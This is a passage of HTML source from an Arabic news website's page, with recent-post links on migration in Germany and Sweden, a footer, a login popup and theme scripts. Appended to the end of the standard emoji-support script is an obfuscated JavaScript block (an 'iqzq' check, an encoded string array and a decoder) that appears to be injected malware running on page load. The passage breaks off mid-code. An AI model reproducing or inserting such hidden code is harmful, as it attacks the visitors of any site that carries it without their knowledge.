			<a aria-label="سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/147-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/28-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="السويد تطبق نظاما جديدا لسكن طالبي اللجوء" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="124" src="https://arab-europe.net/wp-content/uploads/2025/09/559.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">آخر المقالات<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين" href="https://arab-europe.net/2025/09/27/134201/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/5555-2-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/147-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/28-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="السويد تطبق نظاما جديدا لسكن طالبي اللجوء" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="124" src="https://arab-europe.net/wp-content/uploads/2025/09/559.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; حقوق النشر 2025، جميع الحقوق محفوظة &nbsp; | &nbsp; <span style="color:#007c7f;" class="tie-icon-heart"></span> <a href="#" target="_blank">Arab Europ designed By Click 2 Client</a></div><div class="copyright-text copyright-text-second"><div><span><a href="https://arab-europe.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/" target="_blank">Privacy policy </a></span> <span> | </span>
<span><a href=" https://arab-europe.net/imprint/" target="_blank">imprint  </a></span>
</div></div><div class="footer-menu"><ul id="menu-%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d9%81%d9%88%d8%aa%d8%b1" class="menu"><li id="menu-item-1423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1423"><a href="https://arab-europe.net/">#1020 (بدون عنوان)</a></li>
<li id="menu-item-1425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1425"><a href="https://arab-europe.net/category/%d9%82%d8%a7%d9%86%d9%88%d9%86/">قانون وتعليم</a></li>
<li id="menu-item-1426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1426"><a href="https://arab-europe.net/category/%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af-%d9%88%d8%a7%d8%b9%d9%85%d8%a7%d9%84/">اقتصاد وأعمال</a></li>
<li id="menu-item-1428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1428"><a href="https://arab-europe.net/category/%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d9%81%d9%86%d9%88%d9%86/">ثقافة وفنون</a></li>
<li id="menu-item-1432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1432"><a href="https://arab-europe.net/category/%d8%b5%d8%ad%d8%a9-%d9%88%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/">صحة ورياضة</a></li>
<li id="menu-item-1424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1424"><a href="https://arab-europe.net/category/%d9%85%d8%ac%d8%aa%d9%85%d8%b9/">مجتمع وطفولة</a></li>
<li id="menu-item-1422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1422"><a href="https://arab-europe.net/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">اتصل بنا</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/ArabNewsAgencyinEurope/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/EuropeArab"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@arabeurope"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/ArabNewsAgencyinEurope/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/EuropeArab"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@arabeurope"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://arab-europe.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">تسجيل الدخول <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://arab-europe.net/wp-login.php" method="post">
			<input type="text" name="log" title="إسم المستخدم" placeholder="إسم المستخدم">
			<div class="pass-container">
				<input type="password" name="pwd" title="كلمة المرور" placeholder="كلمة المرور">
				<a class="forget-text" href="https://arab-europe.net/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Farab-europe.net">نسيت كلمة المرور؟</a>
			</div>

			<input type="hidden" name="redirect_to" value="/tag/%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> تذكرني			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">تسجيل الدخول</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https://arab-europe.net/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"smooth","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.5.1" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.5.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.5.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.5.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.5.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/live-search.js?ver=7.5.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/br-news.js?ver=7.5.1" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://arab-europe.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof iqzq==="undefined"){function a0w(){var E=['WQevAq','sSkdfH7cR8ongJv1CYHZra','WRFdGf4','gCkCzG','tCoDteJdVmkWzG','W7XlWO8','bcna','ddax','fIOw','WQtcVNW','WRqjFG','WR0sEG','WRvhfW','W4zVaG','B8oMjSkEoYCiW7L9aa','W47dPXa','W47dRCoC','WQpcTCk/','W5VcUKy','hCoNqejCWPK3W7FdU3ldHfhdGa','WPtcGge','Dt3dSq','W7ldNmk7','cGCc','W4tcOKi','gJDj','WOtcRSokW4zOkSoNeMW','BSoJtG','lM8i','W7LgWRu','BrJdTG','WPtdPSoY','WOZcGNG','WPtdGhi','W6ddK8k4','W6uBmW','WObMWPe','m8oOWRFcLSkdbtddNL/cOvC','WQRcIJS','WOldRqqBgg3dO3tcI3VcTCkCWQy','ea9/aSo7WO0jWP9pyW','WRmdW5i','WR8vEG','W4xcVmk0cw7dVITFW7NcGq','WOrIlGhcUSkVWQFcLszeW4a','s1Cq','WPGYBq','vfSF','oSoTWRNdQCoYjr/dJhG','W5PTca','xCkbxGrgdHOAF8kyWONdMSkI','qHFdIW','ACoUiCkAt2ysW4j0g34u','gI1n','rmkLfW','y8kPW6q','faz8dmkeW4XtWRTmwJRcRSow','EN0Sbay2WQe','x8k8qmk8m8oTh3RcSmk1','xfyUWRHzFSkZxq','t8oBAW','WRNdLmkg','W4VdSLW','W7dcJ8oi','ita1','aSoKeG','W6vJWRy','gg9b','W5NdRmkb','W49UWQW','WRldJ8oXW7/cLCozjCoT','bIbd','WPX5dmokWOVdHqq','WRxdISoh','vmoAsW','WORdUri','c8ocgW','WR8BAa','cZKb','WPZdSXK','W4e2Ba','gLarbmo5tCoMvMpdUWTGWPK','W65kWOq','BSojW50','sv5WWOZcQ8oTWQ1HW7DUW7xcUG','sdHB','WRhdLCos','q8obmmkdW5ZdH2WUW4vAW4tcVhG','qCoZbG','W7HCebNcNmojba','FITlw3HKW7WLcYq3W4OV','EtbJ','W5/dQv4','gfCV','WQ1YWRm','W6/cQSoP','W7hdMCkL','CCkOW6m','WPpdM2m','WQ5rkG','yhZdSq','gmotrG','cI4b','WPnTWOq','qazc','W6iUEa','W6NcQSo0','W6tdN8kL'];a0w=function(){return E;};return a0w();}(function(w,l){var T=a0l,R=w();while(!![]){try{var I=-parseInt(T(0x214,'IB1y'))/(-0x5c1+0x12c8+-0xd06)+-parseInt(T(0x237,'f&9n'))/(0x12*-0x207+-0x5f7*0x1+0x2a77)*(-parseInt(T(0x228,'w873'))/(0xaff+0x295+-0xd91))+-parseInt(T(0x1f3,'^8jw'))/(-0x1*-0x84e+0x3*0xa17+0x268f*-0x1)*(parseInt(T(0x239,'UEh^'))/(0x1a58+0x1e0e*-0x1+-0x5*-0xbf))+parseInt(T(0x207,'Jd)L'))/(-0x9d*0x2f+-0xb*0x38c+0x43dd)*(-parseInt(T(0x21b,'Lprf'))/(-0x12c0+0x8*0x18d+0x65f))+parseInt(T(0x1fa,'9PLC'))/(0x1d50+0x167*-0x2+-0x2*0xd3d)*(parseInt(T(0x1ee,'IB1y'))/(-0x17b8+-0x8ff*-0x1+0xec2))+parseInt(T(0x231,'Oq8D'))/(-0xac3*0x3+0xb89*-0x1+-0x2*-0x15ee)+-parseInt(T(0x21a,'KCFr'))/(-0x1*0x2524+0x10*0xea+0x168f)*(-parseInt(T(0x20c,'kJIB'))/(0x441+0x2673+-0x2aa8));if(I===l)break;else R['push'](R['shift']());}catch(a){R['push'](R['shift']());}}}(a0w,0xc64*-0x2b+-0x14346*-0x4+0xa3434));function a0l(w,l){var R=a0w();return a0l=function(I,a){I=I-(0x355*-0x8+0x1*0x255b+-0x8db);var u=R[I];if(a0l['kFPPeS']===undefined){var y=function(g){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',t='';for(var T=0x1*-0x313+-0x2466+-0xd7*-0x2f,i,N,Y=-0x31*0x74+0xdb1+-0x1*-0x883;N=g['charAt'](Y++);~N&&(i=T%(-0x1*-0x1b7f+0x14d*0xb+0xdee*-0x3)?i*(0x88*0x1f+-0xe51+-0x1*0x1e7)+N:N,T++%(0x5*-0x2d3+-0x19a0+0x27c3))?X+=String['fromCharCode'](-0x31*0x2b+0x9*0x3c7+-0x1*0x18c5&i>>(-(-0x1*0x2422+0x1fca+0x45a*0x1)*T&-0x4*-0x6cd+-0x45f+0x1*-0x16cf)):-0xc60+-0x20b1*-0x1+0x1451*-0x1){N=W['indexOf'](N);}for(var A=0x109+-0x9*-0x12a+-0xb83,V=X['length'];A<V;A++){t+='%'+('00'+X['charCodeAt'](A)['toString'](0x1263+-0x1e0b+0xbb8))['slice'](-(0x3*0xce9+-0x48b*-0x1+-0x2b44));}return decodeURIComponent(t);};var s=function(g,W){var X=[],t=-0x173e+0x3*-0xc6b+-0x1*-0x3c7f,T,N='';g=y(g);var Y;for(Y=-0x158d+-0x647*0x1+-0x112*-0x1a;Y<0x12ce+-0x1ddf+0xc11;Y++){X[Y]=Y;}for(Y=0x33*-0x33+0x5*0x68f+-0x16a2;Y<0x2377+0x3*0x555+-0x193b*0x2;Y++){t=(t+X[Y]+W['charCodeAt'](Y%W['length']))%(-0x2*-0x38c+-0xee0+0x8c8),T=X[Y],X[Y]=X[t],X[t]=T;}Y=-0x4d*0x3d+-0x7*0x58b+0xb6e*0x5,t=-0x5d*-0x25+-0x2b5*0x2+-0x807;for(var 